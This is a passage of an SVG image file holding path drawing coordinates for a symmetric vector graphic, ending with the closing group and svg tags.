			c-0.5,0.1-0.5-0.3-0.9,0.1c-0.6,0.6-0.2,1.6-0.7,2.3c-0.4,0.5-0.8,0.6-1.4,0.5c-1.1-0.1-2.2-1-3.3-0.7c-0.9,0.3-1.3,1.9-1.4,2.7
			c-0.2,1-0.8,3.4,0.5,3.9c0.7,0.3,1.1-0.1,1.8-0.3c1.4-0.5,3.5-0.6,4.4,0.9c0.9,1.5,0.7,3.3,0.4,5c-6.1-1-11.4-4.1-15.1-8.6
			c1.1-0.8,2-1.8,2.8-2.8c1.4-1.7,2.7-3.5,3.7-5.5c1.1-2.1,2-4.4,3-6.6c0.7-1.5,1.3-3,2.1-4.4c0.9-1.6,3.5-7.5,5.8-4.7l0.5,0
			c0,0.5,0,1,0.2,1.5C40,23.7,40.4,25.1,40.4,26.5z M37.9,29.2l0.6-0.3c-2.2,0-3.9,1.1-3.9,1.1c1.3,1.3,3.1,1,3.1,1l-0.2-0.2
			C38.1,30.3,37.9,29.2,37.9,29.2z"/>
		<path class="st0" d="M38.4,18l-0.8,0.4c-1.8-0.8-4.3-0.2-5.8,0.8c-2,1.3-3.6,3.2-5.1,5.1c-1.1,1.4-2,2.7-3.3,4
			c-2.1,2.1-4.6,3.8-7.4,4.7c-0.2-1.2-0.3-2.4-0.3-3.6c0-5,1.5-9.7,4.1-13.6c1.2,0.9,2.9,1.3,4,1.4c2.4,0.1,4.5-0.6,6.9-1
			C33.3,15.7,37,15.3,38.4,18z"/>
		<path class="st0" d="M34.2,14.2l-0.1,1c-0.3,0-0.6-0.1-1-0.1c-2.4,0-4.7,0.6-7,0.9c-2,0.3-4.3,0.2-5.7-1.1c1.4-2,3.1-3.8,5.1-5.2
			c0.4,1.2,1.3,2.3,2.5,2.9C30,13.6,32,14,34.2,14.2z"/>
		<path class="st0" d="M42.4,17.9c-0.2,1,0.1,2.1,0.2,3.2l0.5,0c0.3-0.6,0.3-1,1-1.2c0.4-0.1,0.8,0,1.2,0.1c1,0.4,1.7,1.3,2.3,2.1
			c1.2,1.6,2.2,3.4,3.1,5.2c1.8,3.7,3.1,7.7,5.3,11.3c1.2,1.9,2.8,4.6,5,5.8c2.3-2.9,3.9-6.4,4.6-10.2c-0.9-0.3-1.9-0.8-2.6-1.2
			c-2.5-1.3-4.4-3.2-6.2-5.2c-1.4-1.5-2.5-3.3-3.9-4.8c-1.3-1.4-2.8-2.7-4.6-3.6c-1.4-0.6-3.4-1.1-4.9-0.4c0.2-0.2,0.4-0.3,0.6-0.4
			c0.1,0,0.2-0.1,0.2-0.1L43.4,18c0.4-0.9,1-1.6,1.9-2.1c0.8-0.4,1.6-0.6,2.5-0.6l-0.1-1c-0.1,0-0.3,0-0.4,0.1
			C45,14.5,42.9,15.4,42.4,17.9z"/>
		<path class="st0" d="M48,28.2c-0.1-0.2-3.3-3.5-5.5-1.3C42.6,26.8,45,26,48,28.2z M42.3,22.5c0.2-0.5,0.2-1,0.2-1.5l0.5,0
			c2.3-2.9,5,3.1,5.8,4.7c0.8,1.4,1.5,2.9,2.1,4.4c1,2.2,1.8,4.5,3,6.6c1,2,2.3,3.8,3.7,5.5c0.8,1,1.7,2,2.8,2.8
			c-3.7,4.5-9.1,7.7-15.1,8.6c-0.3-1.7-0.5-3.5,0.4-5c0.9-1.5,3-1.3,4.4-0.9c0.6,0.2,1.1,0.5,1.8,0.3c1.2-0.5,0.7-2.9,0.5-3.9
			c-0.2-0.8-0.6-2.4-1.4-2.7c-1.1-0.4-2.2,0.5-3.3,0.7c-0.6,0.1-1,0-1.4-0.5c-0.5-0.7,0-1.7-0.7-2.3c-0.4-0.4-0.5,0-0.9-0.1
			c-0.9-0.3-0.2-1.7,0-1.6c-0.5-0.2-1.3-0.2-1.5-0.8c-0.2-0.5,0.3-1.1,0.1-1.6c-0.3-0.8-1.5-0.9-1.6-1.9c-0.1-1.1,1.3-1.9,1-3
			c-0.3-1.2-1.2-2.3-1.2-3.7C41.5,25.1,41.9,23.7,42.3,22.5z M44.4,30.8l-0.2,0.2c0,0,1.9,0.3,3.1-1c0,0-1.7-1.1-3.9-1.1l0.6,0.3
			C43.9,29.2,43.8,30.3,44.4,30.8z"/>
		<path class="st0" d="M43.4,18l0.8,0.4c1.8-0.8,4.3-0.2,5.8,0.8c2,1.3,3.6,3.2,5.1,5.1c1.1,1.4,2,2.7,3.3,4
			c2.1,2.1,4.6,3.8,7.4,4.7c0.2-1.2,0.3-2.4,0.3-3.6c0-5-1.5-9.7-4.1-13.6c-1.1,0.9-2.9,1.3-4,1.4c-2.4,0.1-4.5-0.6-6.9-1
			C48.6,15.7,44.9,15.3,43.4,18z"/>
		<path class="st0" d="M47.7,14.2l0.1,1c0.3,0,0.6-0.1,1-0.1c2.4,0,4.7,0.6,7,0.9c2,0.3,4.3,0.2,5.7-1.1c-1.4-2-3.1-3.8-5.1-5.2
			c-0.4,1.2-1.3,2.3-2.5,2.9C51.9,13.6,49.8,14,47.7,14.2z"/>
	</g>
</g>
</svg>
